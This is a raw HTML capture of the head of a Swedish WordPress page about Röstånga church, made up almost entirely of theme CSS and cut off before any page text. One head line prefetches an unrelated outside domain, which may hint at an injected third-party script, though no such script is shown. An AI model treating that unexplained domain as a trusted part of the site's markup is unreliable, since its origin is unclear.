

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skanes-nordvastpassage.se/rostanga-kyrka/
body_size: 25735
content:
<!DOCTYPE html>
<html lang="sv-SE">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
		<style type="text/css">
		.container.container_default
		{
		    max-width: 1140px !important;
		}
	</style>
	<title>Röstånga kyrka &#8211; Rönneådalen &#8211; Skånes Nordvästpassage</title>
<style type="text/css">


/*===================================================================================*/
/*	MENUBAR SECTION
/*===================================================================================*/

.navbar-custom .navbar-nav > li > a:focus,
.navbar-custom .navbar-nav > li > a:hover,
.navbar-custom .navbar-nav .open > a,
.navbar-custom .navbar-nav .open > a:focus,
.navbar-custom .navbar-nav .open > a:hover {
	color: #386b28;
    background-color: transparent;
}
.navbar-custom .navbar-nav > .active > a,
.navbar-custom .navbar-nav > .active > a:hover,
.navbar-custom .navbar-nav > .active > a:focus {
	color: #ffffff;
    background-color: #386b28;
}
.navbar-custom .dropdown-menu {
    border-top: 2px solid #386b28;
    border-bottom: 2px solid #386b28;
}
.navbar-custom .navbar-nav .open .dropdown-menu > .active > a,
.navbar-custom .navbar-nav .open .dropdown-menu > .active > a:hover,
.navbar-custom .navbar-nav .open .dropdown-menu > .active > a:focus {
    background-color: transparent;
    color: #386b28;
}

/* Navbar Classic */

.navbar-classic .navbar-nav > li > a:hover,
.navbar-classic .navbar-nav > li > a:focus {
    background-color: transparent;
    color: #386b28;
}
.navbar-classic .navbar-nav > .open > a,
.navbar-classic .navbar-nav > .open > a:hover,
.navbar-classic .navbar-nav > .open > a:focus {
	background-color: transparent;
	color: #386b28;
}
.navbar-classic .navbar-nav > .active > a,
.navbar-classic .navbar-nav > .active > a:hover,
.navbar-classic .navbar-nav > .active > a:focus {
	background-color: transparent;
	color: #386b28;
    border-top: 2px solid #386b28;
}


/*Dropdown Menus & Submenus Css----------------------------------------------------------*/

.navbar-custom .dropdown-menu {
	border-top: 2px solid #386b28;
	border-bottom: 2px solid #386b28;
}

/*===================================================================================*/
/*	CART ICON
/*===================================================================================*/

.cart-header:hover > a { color: #386b28; }
.cart-header > a .cart-total { background: #386b28; }

/*===================================================================================*/
/*	HEADER CONTACT WIDGET
/*===================================================================================*/

.contact-icon i { color: #386b28; }

/*===================================================================================*/
/*	HOMEPAGE OWL CAROUSEL SLIDER
/*===================================================================================*/

.slide-btn-sm:before, .slide-btn-sm:after { background-color: #386b28; }
/*Status Format*/
.format-status-btn-sm { background-color: #386b28; box-shadow: 0 3px 0 0 rgb(6,82,0); }
/*Quote Format*/
#slider-carousel .format-quote:before { color: #386b28; }
/*Video Format*/
.format-video-btn-sm { background-color: #386b28; box-shadow: 0 3px 0 0 rgb(6,82,0); }
/* Direction Nav */
.slide-shadow { background: url("../images/slide-shadow.png") no-repeat center bottom #fff; }

/*===================================================================================*/
/*	OWL CAROUSEL SLIDER NEXT-PREV
/*===================================================================================*/

.horizontal-nav .owl-prev:hover, .horizontal-nav .owl-next:hover { background-color: #386b28; }

/*===================================================================================*/
/*	SECTION HEADER
/*===================================================================================*/

.widget-separator span { background-color: #386b28; }

/*===================================================================================*/
/*	SECRVICE SECTION
/*===================================================================================*/

.service-section .post:hover { border-top: 3px solid #386b28; }
.txt-pink { color: #386b28; }
.more-link, .more-link:hover, .more-link:focus { color: #386b28; }

/*===================================================================================*/
/*	PORTFOLIO SECTION
/*===================================================================================*/

/*Portfolio Tabs*/
.portfolio-tabs li > a.active, .portfolio-tabs li > a:hover { border-color: #386b28; background: #386b28; }


/*===================================================================================*/
/*	TESTIMONIAL SECTION
/*===================================================================================*/

.author-description p:before { color: #386b28; }

/*===================================================================================*/
/*	CALLOUT SECTION
/*===================================================================================*/

.sm-callout { border-top: 2px solid #386b28; }
.sm-callout-btn a { background-color: #386b28; box-shadow: 0 3px 0 0 rgb(6,82,0); }
.sm-callout-btn a:hover, .sm-callout-btn a:focus { color: #ffffff; }

/*===================================================================================*/
/*	PAGE TITLE SECTION
/*===================================================================================*/

.header-overlapped, .page-title-section { background-color: #386b28; }

/*===================================================================================*/
/*	ABOUT US PAGE
/*===================================================================================*/

.about-section h2 > span { color: #386b28; }

/*===================================================================================*/
/*	TEAM SECTION
/*===================================================================================*/

.team-image .team-showcase-icons a:hover { background-color: #386b28; }

/*===================================================================================*/
/*	HOMEPAGE BLOG & BLOG PAGE SECTION
/*===================================================================================*/

/*Entry Title*/
.entry-header .entry-title > a:hover, .entry-header .entry-title > a:focus { color: #386b28; }
/*Blog Meta*/
.entry-meta a:hover, .entry-meta a:focus { color: #386b28; }
.entry-meta .entry-date > a { background-color: #386b28; }
/*More Link*/
.home-news .more-link:hover, .home-news .more-link:focus,
.blog-section .more-link:hover, .blog-section .more-link:focus {
    background-color: transparent;
    color: #386b28 !important;
}
/*Comment Section*/
.comment-date { color: #386b28; }
.reply a { background-color: #386b28; box-shadow: 0 3px 0 0 rgb(6,82,0); }
.blogdetail-btn, .wpcf7-form .wpcf7-submit { box-shadow: 0 3px 0 0 rgb(6,82,0); }

/*===================================================================================*/
/*	SIDEBAR SECTION
/*===================================================================================*/

.sidebar .section-header { border-left: 5px solid #386b28; }

/*Sidebar Calender Widget*/
.widget.widget_block table#wp-calendar caption { background-color: #386b28; }
.widget.widget_block table#wp-calendar a:hover, .widget.widget_block table#wp-calendar a:focus,
.widget.widget_block table#wp-calendar #next a:hover, .widget.widget_block table#wp-calendar #next a:focus,
.widget.widget_block table#wp-calendar #prev a:hover, .widget.widget_block table#wp-calendar #prev a:focus { color: #386b28; }
/*Sidebar Widget Archive, Widget categories, Widget Links, Widget Meta, widget Nav Menu, Widget Pages, Widget Recent Comments, Widget Recent Entries */
.widget_archive a:hover, .widget_categories a:hover, .widget_links a:hover,
.widget_meta a:hover, .widget_nav_menu a:hover, .widget_pages a:hover,
.widget_recent_comments a:hover, .widget_recent_entries a:hover {
	color: #386b28 !important;
}
.widget_archive a::before, .widget_categories a::before, .widget_links a::before,
.widget_meta a::before, .widget_nav_menu a::before, .widget_pages a::before,
.widget_recent_comments a::before, .widget_recent_entries a::before {
    color: #386b28;
}
/*Sidebar Search*/
form.search-form input.search-submit,
input[type="submit"],
.woocommerce-product-search input[type="submit"],
button[type="submit"], .widget button[type="submit"] {
	background-color: #386b28;
}
/*Sidebar Tags*/
.tagcloud a:hover { background-color: #386b28; border: 1px solid #386b28; }

/*===================================================================================*/
/*	HEADER SIDEBAR & FOOTER SIDEBAR SECTION
/*===================================================================================*/

.site-footer { border-top: 3px solid #386b28; border-bottom: 3px solid #386b28; }
.sp-schemes .section-header span { background-color: #386b28; }
/*Sidebar Latest Post Widget*/
.widget .post .entry-title a:hover, .widget .post .entry-title a:focus { color: #386b28; }

/*===================================================================================*/
/*	FOOTER COPYRIGHTS - SITE INFO
/*===================================================================================*/

.site-info a:hover, .site-info a:focus { color: #386b28; }

/*===================================================================================*/
/*	WP THEME DATA - CUSTOM HTML TAGS
/*===================================================================================*/
blockquote { border-left: 5px solid #386b28; }
table a, table a:hover, table a:focus,
a, a:hover, a:focus,
dl dd a, dl dd a:hover, dl dd a:focus { color: #386b28; }
p > mark, p > ins { background-color: #386b28; }

/*===================================================================================*/
/*	CONTACT SECTION
/*===================================================================================*/

.cont-info address > a:hover, .cont-info address > a:focus { color: #386b28; }

/*===================================================================================*/
/*	404 ERROR PAGE SECTION
/*===================================================================================*/

.error_404 h1 { color: #386b28; }
.error_404 p > a { color: #386b28; }

/*===================================================================================*/
/*	SCROLL BUTTON PAGE TO TOP
/*===================================================================================*/

.hc_scrollup { background-color: #386b28; }


/*WOOCOMMERCE CSS-----------------------------------------------------------------------------------------------------------------*/
/* Woocommerce Colors-------------------------------------------------------------------------------------------- */
.woocommerce-section { background-color: #386b28; }
.woocommerce ul.products li.product .price del, .woocommerce ul.products li.product .price ins, .woocommerce div.product p.price ins, .woocommerce ul.products li.product .price, .woocommerce .variations td.label, .woocommerce table.shop_table td, .woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce .woocommerce-ordering select, .woocommerce-cart table.cart td.actions .coupon .input-text, .select2-container .select2-choice { color: #64646d; }
.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce .posted_in a, .woocommerce-product-rating a, .woocommerce .tagged_as a, .woocommerce div.product form.cart .variations td.label label, .woocommerce #reviews #comments ol.commentlist li .meta strong, .woocommerce table.shop_table th, .woocommerce-cart table.cart td a, .owl-item .item .cart .add_to_cart_button, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce-error, .woocommerce-info, .woocommerce-message { color: #0f0f16; }
.woocommerce ul.products li.product .button { color: #fff; }
.woocommerce ul.product_list_widget li a:hover, .woocommerce ul.product_list_widget li a:focus,
.woocommerce .posted_in a:hover, .woocommerce .posted_in a:focus { color: #386b28; }
.woocommerce ul.products li.product:hover .button,
.woocommerce ul.products li.product:focus .button,
.woocommerce div.product form.cart .button:hover,
.woocommerce div.product form.cart .button:focus,
.woocommerce div.product form.cart .button, .woocommerce a.button, .woocommerce a.button:hover, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce-EditAccountForm input.woocommerce-Button, .owl-item .item .cart .add_to_cart_button:hover, #add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img { border: 4px double #e9e9e9; }
.woocommerce div.product form.cart .button, .woocommerce a.button, .woocommerce a.button:hover, .woocommerce a.added_to_cart, .woocommerce table.my_account_orders .order-actions .button { color: #fff; }
.woocommerce ul.products li.product .button,
 .owl-item .item .cart .add_to_cart_button { background: #386b28 !important; }
.woocommerce ul.products li.product .button, .woocommerce ul.products li.product .button:hover, .owl-item .item .cart .add_to_cart_button { border: 1px solid #386b28 !important; }
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product { background-color: #ffffff; border: 1px solid #e9e9e9; }
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #386b28; }
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #386b28;
    color: #fff;
}
.woocommerce .star-rating span { color: #386b28; }
.woocommerce ul.products li.product .onsale, .woocommerce span.onsale { background: #386b28; border: 2px solid #386b28; color: #fff; }
.woocommerce ul.products li.product:hover .onsale, .woocommerce mark, .woocommerce ins { color: #fff; }
.woocommerce span.onsale:hover { color: #fff; }
.woocommerce ul.products li.product:before, .woocommerce ul.products li.product:after, .woocommerce-page ul.products li.product:before, .woocommerce-page ul.products li.product:after {
    content: "";
    position: absolute;
    z-index: -1;
    top: 50%;
    bottom: 0;
    left: 10px;
    right: 10px;
    -moz-border-radius: 100px / 10px;
    border-radius: 100px / 10px;
}
.woocommerce ul.products li.product:before, .woocommerce ul.products li.product:after, .woocommerce-page ul.products li.product:before, .woocommerce-page ul.products li.product:after {
    -webkit-box-shadow: 0 0 15px rgba(0,0,0,0.8);
    -moz-box-shadow: 0 0 15px rgba(0,0,0,0.8);
    box-shadow: 0 0 15px rgba(0,0,0,0.8);
}
.woocommerce a.remove, .woocommerce .woocommerce-Button, .woocommerce .cart input.button, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce #respond input#submit, .woocommerce .cart input.button:hover,
.woocommerce .cart input.button:focus,
.woocommerce input.button.alt:hover,
.woocommerce input.button.alt:focus,
.woocommerce input.button:hover,
.woocommerce input.button:focus,
.woocommerce button.button:hover,
.woocommerce button.button:focus,
.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit:focus,
.woocommerce ul.products li.product:hover .button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce .return-to-shop a.button  { color: #ffffff !important; }
.woocommerce div.product form.cart .button, .woocommerce a.button, .woocommerce a.button:hover, .woocommerce a.button, .woocommerce .woocommerce-Button, .woocommerce .cart input.button, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce #respond input#submit, .woocommerce .cart input.button:hover, .woocommerce .cart input.button:focus,
.woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus,
.woocommerce input.button:hover, .woocommerce input.button:focus,
.woocommerce button.button:hover, .woocommerce button.button:focus,
.woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button { background: #386b28; border: 1px solid transparent !important; }
.woocommerce-message, .woocommerce-info {
    border-top-color: #386b28;
}
.woocommerce-message::before, .woocommerce-info::before { color: #386b28; }
.woocommerce div.product div.summary {
    margin-bottom: 2em;
    padding: 0.4rem 0.9rem 1.5rem;
    background-color: #fff;
    border: 1px solid #e9e9e9;
}
.price_label { color: #727272; }
.woocommerce a.added_to_cart { background: #21202e; border: 1px solid #ffffff; }
.woocommerce a.button { border-radius: 0px; box-shadow: none; }
.woocommerce #reviews #comments ol.commentlist li .comment-text { border: 1px solid #e4e1e3; }
.woocommerce #reviews #comments ol.commentlist li .meta time { color: #8f969c; }
.woocommerce #review_form #respond textarea, .woocommerce-cart table.cart td.actions .coupon .input-text { border: 1px solid #e9e9e9; }
.woocommerce-error, .woocommerce-info, .woocommerce-message { background-color: #fbfbfb; box-shadow: 0 7px 3px -5px #e0e0e0; }
.woocommerce table.shop_table, .woocommerce table.shop_table td { border: 1px solid rgba(0, 0, 0, .1); }
.woocommerce table.shop_table th { background-color: #fbfbfb; }
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img { border: 4px double #e9e9e9; }
.woocommerce a.remove { background: #555555; }
.woocommerce .checkout_coupon input.button,
.woocommerce .woocommerce-MyAccount-content input.button, .woocommerce .login input.button { background-color: #386b28; color: #ffffff; border: 1px solid transparent; }
.woocommerce-page #payment #place_order { border: 1px solid transparent; }
.select2-container .select2-choice, .select2-drop-active, .woocommerce .woocommerce-ordering select, .woocommerce .widget select {
    border: 1px solid #e9e9e9;
}
.woocommerce-checkout #payment ul.payment_methods { background-color: #fbfbfb; border: 1px solid rgba(0, 0, 0, .1); }
#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box { background-color: #ebe9eb; }
#add_payment_method #payment div.payment_box:before,
.woocommerce-cart #payment div.payment_box:before,
.woocommerce-checkout #payment div.payment_box:before {
    border: 1em solid #ebe9eb;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span { background-color: transparent; border: 1px solid #0f0f16; color: #242526; }
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current { background-color: #0f0f16; border: 1px solid #0f0f16; color: #ffffff; }
.woocommerce-MyAccount-navigation ul li { border-bottom: 1px solid #ebe9eb; }
.woocommerce-EditAccountForm input.woocommerce-Button { border: 1px solid #ffffff; }
.ui-slider .ui-slider-handle {
    border: 1px solid rgba(0, 0, 0, 0.25);
    background: #e7e7e7;
    background: -webkit-gradient(linear,left top,left bottom,from(#FEFEFE),to(#e7e7e7));
    background: -webkit-linear-gradient(#FEFEFE,#e7e7e7);
    background: -moz-linear-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    background: -moz-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
}
.price_slider_wrapper .ui-widget-content {
    background: #1e1e1e;
    background: -webkit-gradient(linear,left top,left bottom,from(#1e1e1e),to(#6a6a6a));
    background: -webkit-linear-gradient(#1e1e1e,#6a6a6a);
    background: -moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
    background: -moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
}
.sidebar-widget .widget-title { border-bottom: 2px solid #eeeeee; }
.sidebar-widget .woocommerce ul.cart_list li { border-bottom: 1px dotted #d1d1d1; }
.woocommerce div.product .woocommerce-tabs .panel { background: #fff; border: 1px solid #e9e9e9; }
.woocommerce .widget_price_filter .ui-slider .ui-slider-range { background-color: #386b28; }
.add-to-cart a.added_to_cart,
.add-to-cart a.added_to_cart:hover,
.add-to-cart a.added_to_cart:focus {
	background: #386b28;
}

/*===================================================================================*/
/*	WOOCOMMERCE PRODUCT CAROUSEL
/*===================================================================================*/

.product_container { background-color: #ffffff; border: 1px solid #e9e9e9; }
.wpcs_product_carousel_slider .owl-item .item h4.product_name, .wpcs_product_carousel_slider .owl-item .item h4.product_name a,
.wpcs_product_carousel_slider .owl-item .item .cart .add_to_cart_button { color: #0f0f16 !important; }
.wpcs_product_carousel_slider .owl-item .item .cart:hover .add_to_cart_button,
.testimonial-section .wpcs_product_carousel_slider .title, .top-header-detail .wpcs_product_carousel_slider .title { color: #ffffff !important; }

.woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover {  background-color: #386b28; }

/*Homepage section variations*/
.screen-reader-text:focus {
    color: #386b28;
}
.services2 .post::before {
    background-color: #386b28;
}

.services2 .post-thumbnail i.fa {
    color: #386b28;
}

.services3 .post-thumbnail i.fa {
    background: #386b28;
}

.services3 .post:hover .post-thumbnail i.fa {
    color: #386b28;
}

.services3 .post:hover {
    background: #386b28;
}

.services4 .post-thumbnail i.fa {
    color: #386b28;
}

/*#testimonial-carousel2 .testmonial-block {
    border-left: 4px solid ;
}*/

#testimonial-carousel2 .testmonial-block:before{
    border-top: 25px solid #386b28;
}

.navbar.navbar5 .navbar-nav > li > a:hover, .navbar.navbar5 .navbar-nav > li > a:focus ,.navbar-custom.hp-hc .navbar-nav .dropdown.open > a, .navbar-custom.hp-hc .navbar-nav .dropdown.open > a:focus, .navbar-custom.hp-hc .navbar-nav .dropdown.open > a:hover {
    background-color: #ffffff;
    color:  #386b28;
}
.navbar5.navbar-custom .navbar-nav > .active > a, .navbar5.navbar-custom .navbar-nav > .active > a:hover, .navbar5.navbar-custom .navbar-nav > .active > a:focus {
    color: #ffffff !important;
    background-color:  #386b28 !important;
}
.navbar5.navbar-custom .dropdown-menu {
    border-top: 2px solid  #386b28 !important;
    border-bottom: 2px solid  #386b28 !important;
}
body .navbar5.hp-hc.header-sticky.stickymenu .dropdown-menu li.dropdown.open a:hover{
    color: #22a2c4 !important;
}
body .navbar5.hp-hc.header-sticky.stickymenu .nav.navbar-nav .current-page-parent.current_page_ancestor.active .dropdown-menu a:hover{color: #386b28 !important}
body .navbar5.hp-hc.header-sticky.stickymenu .nav.navbar-nav .current-page-ancestor.menu-item-has-children.dropdown.active.open .dropdown-menu a:hover{color: #386b28 !important;}
body .navbar5.hp-hc.header-sticky.stickymenu .nav.navbar-nav .current-menu-ancestor.current_page_ancestor.dropdown.active.open .dropdown-menu a:hover{color: #386b28 !important;}
body .navbar5.hp-hc.header-sticky.stickymenu1 .nav.navbar-nav .dropdown-menu > li > a:hover, body .navbar5.hp-hc.header-sticky.stickymenu .nav.navbar-nav .dropdown-menu > li > a:hover, body .navbar5.hp-hc.header-sticky.shrink1 .nav.navbar-nav .dropdown-menu > li > a:hover {
    color: #386b28 !important;
}

/*===== WORDPRESS 5.8 WIDGET CSS =======*/

.sidebar li a:hover{ color: #386b28 !important; }
.footer-sidebar .widget.widget_block li a { color: #9595a0; }
.footer-sidebar .widget.widget_block li a:hover { color: #386b28; }

.sidebar .wp-block-search .wp-block-search__label,.sidebar .widget.widget_block h1,.sidebar .widget.widget_block h2,.sidebar .widget.widget_block h3,.sidebar .widget.widget_block h4,.sidebar .widget.widget_block h5,.sidebar .widget.widget_block h6, .sidebar .widget.widget_block .wc-block-product-search__label{
	 border-left: 5px solid #386b28;
}
.widget .wp-block-search button[type="submit"] {font-weight:700}
.widget.widget_block li:before {
    color: #386b28;
}
.wp-block-tag-cloud a:hover {
    background-color: #386b28;
    border: 1px solid #386b28;
}
.footer-sidebar .wp-block-page-list a:hover{
    color: #386b28;
}
 .footer-sidebar .wp-block-search__label:after,.footer-sidebar .widget_block h1:after, .footer-sidebar .widget_block h2:after,.footer-sidebar .widget_block h3:after,.footer-sidebar .widget_block h4:after,.footer-sidebar .widget_block h5:after,.footer-sidebar .widget_block h6:after{
    background-color: #386b28;
}
.rtl .sidebar .wp-block-search .wp-block-search__label, .rtl .sidebar .widget.widget_block h1, .rtl .sidebar .widget.widget_block h2, .rtl .sidebar .widget.widget_block h3, .rtl .sidebar .widget.widget_block h4, .rtl .sidebar .widget.widget_block h5, .rtl .sidebar .widget.widget_block h6, .rtl .sidebar .widget.widget_block .wc-block-product-search__label {
	 border-right: 5px solid #386b28;
	 border-left: none;
}
.dark .sidebar .tagcloud a:hover,.dark .sidebar .wp-block-tag-cloud a:hover{
    background-color: #386b28;
}
.services5 .post-thumbnail i.fa {
    background: #386b28;
}
.services5 .post:hover .post-thumbnail i.fa {
    color: #386b28;
    }
body .services5 .post:hover {
    background: #386b28;
}
form.search-form input.search-submit, input[type="submit"], .woocommerce-product-search input[type="submit"], button[type="submit"] {
    background-color: #386b28;
}
#testimonial-carousel2 .testmonial-block {
    border-left: 4px solid #386b28;
}
.dark .products .onsale { background: #386b28; border: 2px solid #386b28; }
.dark .sidebar li a:hover{ color: #386b28 !important; }
body .widget.widget_text a{ color: #386b28!important;}
.dark .navbar-custom .navbar-nav > li > a:focus, 
.dark .navbar-custom .navbar-nav > li > a:hover, 
.dark .navbar-custom .navbar-nav .open > a, 
.dark .navbar-custom .navbar-nav .open > a:focus, 
.dark .navbar-custom .navbar-nav .open > a:hover {
    color: #386b28;
    background-color: transparent;
}
.dark .navbar-custom .navbar-nav > .active > a, 
.dark .navbar-custom .navbar-nav > .active > a:hover, 
.dark .navbar-custom .navbar-nav > .active > a:focus {
    color: #ffffff;
    background-color: #386b28;
}
.dark .navbar-overlapped .navbar-nav > .active > a, 
.dark .navbar-overlapped .navbar-nav > .active > a:hover, 
.dark .navbar-overlapped .navbar-nav > .active > a:focus,
.dark .navbar-overlapped .navbar-nav > li > a:focus, 
.dark .navbar-overlapped .navbar-nav > li > a:hover, 
.dark .navbar-overlapped .navbar-nav .open > a, 
.dark .navbar-overlapped .navbar-nav .open > a:focus, 
.dark .navbar-overlapped .navbar-nav .open > a:hover {
    color: #fff;    
}
.dark .navbar-classic.navbar-custom .navbar-nav > .active > a, 
.dark .navbar-classic.navbar-custom .navbar-nav > .active > a:hover, 
.dark .navbar-classic.navbar-custom .navbar-nav > .active > a:focus {
    color: #386b28;
    background-color: transparent;
}
.post .edit-link a:hover,.post .nav-title:hover,.post a:hover .nav-subtitle{   color: #386b28;}
</style>
<style type="text/css">
/* Banner */
.page-title-section .page-title h1 {
	color: #fff;
}
/* Breadcrumb */
/* Slider Section */
#slider-carousel .slide-text-bg1 h1,#slider-carousel .format-video h1,#slider-carousel .format-status h1{
    color: #ffffff!important;
}
#slider-carousel .format-quote,#slider-carousel .format-aside p,.slide-text-bg1 p,#slider-carousel .format-video p,#slider-carousel .format-status p {
    color: #ffffff!important;
}

/* Testimonial Section */
	.testimonial-section h1.white {
	    color: #ffffff !important;
	}
	.testimonial-section p.white {
	    color: #ffffff!important;
	}
	.testimonial-section .author-box img {
	    border: 2px solid #ffffff!important;
	}
	.testimonial-section .author-description p, .testimonial-section .testmonial-block .entry-content p,.dark .testimonial-section .author-description p {
	    color: #64646d!important;
	}
	.testmonial-area .name a,.testmonial-area .name, .testimonial-section h4 a {
	    color: #ffffff!important;
	}
	.testmonial-area span.designation, .testimonial-section .designation{
	    color: #ffffff!important;
	}
/* CTA SECTION */
	.sm-callout h4, .sm-callout h4 abbr  {
    color: #64646d!important;
}
.cta p {
    color: #ffffff;
}

/* Single Post/Page */

/* Sidebar */
	body .sidebar .section-header .widget-title, body .sidebar .wp-block-search .wp-block-search__label, body .sidebar .widget.widget_block h1, body .sidebar .widget.widget_block h2, body .sidebar .widget.widget_block h3, body .sidebar .widget.widget_block h4, body .sidebar .widget.widget_block h5, body .sidebar .widget.widget_block h6, body .sidebar .widget.widget_block .wc-block-product-search__label {
    color: #ffffff!important;
	}
	body .sidebar p {
	    color: #64646d!important;
	}
	.sidebar a,body.dark .sidebar a,body.dark .sidebar .widget.widget_block a,body.dark .sidebar .tagcloud a, body.dark .sidebar .wp-block-tag-cloud a{
	    color: #64646d!important;
	}		
/* Footer Widgets */
    .site-footer p {
        color: #fff;
    }

        /* Sticky Header Color shceme */
    
        .header-sticky.stickymenu1, .header-sticky.stickymenu, .header-sticky.shrink
        {
            opacity: 1.0;
                    }
        .header-sticky.shrink.shrink1{
        	padding-top: 0;
        }
        .header-sticky.shrink .page-title-section {
   			margin: 175px 0;
         }   
</style>
<style>
.custom-logo{width: 154px; height: auto;}
</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="Rönneådalen - Skånes Nordvästpassage &raquo; Webbflöde" href="https://skanes-nordvastpassage.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rönneådalen - Skånes Nordvästpassage &raquo; Kommentarsflöde" href="https://skanes-nordvastpassage.se/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skanes-nordvastpassage.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskanes-nordvastpassage.se%2Frostanga-kyrka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skanes-nordvastpassage.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskanes-nordvastpassage.se%2Frostanga-kyrka%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='spicepress-theme-fonts-css' href='https://skanes-nordvastpassage.se/wp-content/fonts/0cb19d527230e6b92891078ece750a04.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and 